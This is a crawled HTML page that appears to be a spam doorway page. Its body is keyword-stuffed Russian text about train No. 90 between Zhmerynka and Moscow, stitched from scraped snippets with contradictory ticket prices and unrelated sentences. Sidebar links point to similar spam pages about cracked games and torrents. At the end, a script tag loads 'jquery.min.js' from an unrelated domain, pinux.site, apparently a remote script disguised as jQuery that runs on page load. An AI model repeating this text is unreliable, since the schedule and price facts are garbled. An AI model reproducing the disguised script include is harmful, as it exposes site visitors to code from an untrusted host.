

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-raspisanie-poezda-zhmerinka-moskva-90-stoimost-bileta.html
body_size: 2737
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поезда жмеринка москва 90 стоимость билета - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поезда жмеринка москва 90 стоимость билета</h2>
                            </header>
                            <p>Расписание движения поездов по маршруту Москва – Жмеринка. Стоимость билета от 4207 рублей. Время отправления и прибытия, цена билетов. Стоимость билета в плацкартном вагоне от 1 863 рублей, а от 3 154 рублей можно купить жд билеты Жмеринка – Москва в купе. Точную стоимость ж/д билета на поезд Жмеринка - Москва уточняйте непосредственно перед покупкой. Расписания поездов онлайн. Точную стоимость ж/д билета Жмеринка - Москва уточняйте непосредственно перед покупкой. Расписание поездов на Украине :: Поезд №90 Жмеринка - Москва. Расписание поездов Москва (Киевский вокзал) — Жмеринка со всеми изменениями. Стоимость билетов, покупка жд билетов онлайн. Цена билетов 
На данной странице представлено расписание поезда в направлении Жмеринка - Москва Киевская. Москва — Жмеринка: расписание поездов на 2019 год. Официальное расписание с учетом всех изменений на сегодня, завтра. Стоимость и покупка билетов онлайн. Расписание поездов Москва - Жмеринка. Поезд Москва - Жмеринка следует через города: Казатин, Винница, Калуга, Брянск, Конотоп, Киев-Пассажирский, Сухиничи, Хутор-Михайловский. Узнать точную стоимость билета по станции Жмеринка, а также купить билет или забронировать железнодорожный билет на поезд вы можете в ближайшей кассе железной дороги. На данной странице представлено расписание поезда в направлении Москва Киевская - Жмеринка. Список наиболее часто задаваемых вопросов по пассажирским перевозкам в государственном. Можно ли забронировать билет на сайте РЖД, а оплатить позднее? На сайте РЖД резервирование. 
Узнать точную стоимость билета по станции Киев, а также купить билет или забронировать. Узнать точную стоимость билета по станции Запорожье, а также купить билет или. Совместное совещания уполномоченных представителей членов Совещания Министров ОСЖД. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-skachat-serebro-pesnyu-nu-chto-mne-delat.html">Скачать серебро песню ну что мне делать</a></li>
                                <li><a href="bph1-gorod-312-tekst-pesni-vesna.html">Город 312 текст песни весна</a></li>
                                <li><a href="bph1-raspisanie-poezdov-iz-rubcovska-do-novokuznecka.html">Расписание поездов из рубцовска до новокузнецка</a></li>
                                <li><a href="bph1-grozovoy-pereval-skachat-audioknigu-besplatno-mp3.html">Грозовой перевал скачать аудиокнигу бесплатно mp3</a></li>
                                <li><a href="bph1-mayk-i-molli-6-sezon-7-seriya.html">Майк и молли 6 сезон 7 серия</a></li>
                                <li><a href="bph1-neproveryaemye-slovarnye-slova-2-klass.html">Непроверяемые словарные слова 2 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-muzyku-elbrus-brodyaga-remiks.html">Скачать музыку эльбрус бродяга ремикс</a></li>
                                            <li><a href="bph1-proshivka-d295.html">Прошивка d295</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-vitas-pesni-skachat-onlayn-besplatno.html">Витас песни скачать онлайн бесплатно</a></li>
                                            <li><a href="bph1-vzlomannye-igry-skachat-onlayn-besplatno-na-android.html">Взломанные игры скачать онлайн бесплатно на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-knigi-sovremennyh-avtorov-skachat.html">Книги современных авторов скачать</a></li>
                                            <li><a href="bph1-skachat-sborku-css-v84-s-modami.html">Скачать сборку css v84 с модами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-3sl-cradle-torrent.html">3sl cradle torrent</a></li>
                                            <li><a href="bph1-rele-povorotov-shema-skutera.html">Реле поворотов схема скутера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
